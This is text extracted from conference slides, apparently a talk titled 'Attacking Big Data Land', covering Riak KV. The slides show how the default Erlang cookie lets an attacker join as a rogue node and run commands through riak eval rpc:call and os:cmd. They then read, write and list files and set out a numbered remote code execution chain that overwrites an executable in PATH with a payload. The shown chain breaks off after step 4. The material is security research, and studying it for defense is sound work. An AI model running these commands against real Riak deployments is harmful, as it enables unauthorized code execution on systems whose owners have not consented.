
![Riak
● Riak KV
○ NoSQL key-value database
● Default install
○ riak start
■ Listens on 0.0.0.0:[high port] with “cookie” auth
○ HTTP service on localhost:8098
■ Read and even PUT data, call /mapred, etc
○ Other services which may be interesting
References
https://riak.com/products/riak-kv/index.html](https://image.slidesharecdn.com/attackingbigdataland-201220172024/75/Attacking-Big-Data-Land-42-2048.jpg)



![Riak
● WHAT IF instead of trying to use erl directly
○ We just set up another riak node with the same default cookie
● BINGO’ish
○ $ riak eval "rpc:call('riak@ubuntu.test', os, cmd, [id])."
■ "uid=1000(user) gid=1000(user) groups=1000(user)n"
○ $ riak eval "rpc:call('riak@ubuntu.test', os, cmd, [“id;pwd”])."
■ escript: exception error: no match of right hand side value
● Doesn’t like spaces, special characters, other syntax, etc](https://image.slidesharecdn.com/attackingbigdataland-201220172024/75/Attacking-Big-Data-Land-46-2048.jpg)
![Riak
● Tried a few other things
○ Other process spawning things
■ $ riak eval "erlang:spawn('riak@ubuntu.test', os, cmd, ["id"])."
● <9718.14141.56>
● (running exec-notify on the other box)
○ pid=3874367 executed [id ]
○ Read files and list dirs, but only in the current directory
■ riak eval "rpc:call('riak@ubuntu.test', file, read_file,
["test"])."
■ riak eval "rpc:call('riak@ubuntu.test', file, list_dir,
["log"])."
● {ok,["console.log","crash.log.0",...]}](https://image.slidesharecdn.com/attackingbigdataland-201220172024/75/Attacking-Big-Data-Land-47-2048.jpg)
![Riak
● More digging through http://erlang.org/doc/man/
○ (over)write files in current directory
■ riak eval "rpc:call('riak@ubuntu.test', file, write_file,
["test123", []])."
○ Change the current working directory (up only)
■ riak eval "rpc:call('riak@ubuntu.test', file, set_cwd, ["etc"])."
■ riak eval "rpc:call('riak@ubuntu.test', os, cmd, ["ls"])."
● "advanced.configndatanlognriak.confn"
○ file:delete_d_r, file:make_symlink, heart:set_cmd, os:putenv, etc
■ Most either have character restrictions or failed otherwise](https://image.slidesharecdn.com/attackingbigdataland-201220172024/75/Attacking-Big-Data-Land-48-2048.jpg)

![Riak
● Exploit chain for RCE
○ 1. Find a useful PATH that we can pivot up into
■ rpc:call('riak@ubuntu.test', os, cmd, ["env"]).
● "...nPATH=/opt/riak/rel/riak/erts-
10.6.4/bin:/opt/riak/rel/riak/bin:/opt/riak/.local/bin:/usr/l
ocal/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/g
ames:/usr/local/games
○ Check our current path
■ rpc:call('riak@ubuntu.test', os, cmd, ["pwd"]).
● "/opt/riak/rel/riakn"](https://image.slidesharecdn.com/attackingbigdataland-201220172024/75/Attacking-Big-Data-Land-50-2048.jpg)
![Riak
● Exploit chain for RCE
○ 2. Change into the bin folder which is in our PATH
■ rpc:call('riak@ubuntu.test', file, set_cwd, ["bin"]).
○ 3. Find an executable in bin that “we won’t miss”
■ rpc:call('riak@ubuntu.test', os, cmd, ["ls"]).
■ "cf_configncuttlefishndatanhooksninstall_upgrade.escriptnlog
nnodetool...](https://image.slidesharecdn.com/attackingbigdataland-201220172024/75/Attacking-Big-Data-Land-51-2048.jpg)
![Riak
● Exploit chain for RCE
○ 4. Craft our payload and overwrite the executable file
■ (perhaps call copy on the executable beforehand and save the original)
■ Passing “id” to file:write_file results in {error,badarg}
■ rpc:call('riak@ubuntu.test', file, write_file, ["cf_config",
[105,100]]).
○ Verify the file (for good measure)
■ rpc:call('riak@ubuntu.test', file, read_file, ["cf_config"]).
● {ok,<<"id">>}](https://image.slidesharecdn.com/attackingbigdataland-201220172024/75/Attacking-Big-Data-Land-52-2048.jpg)
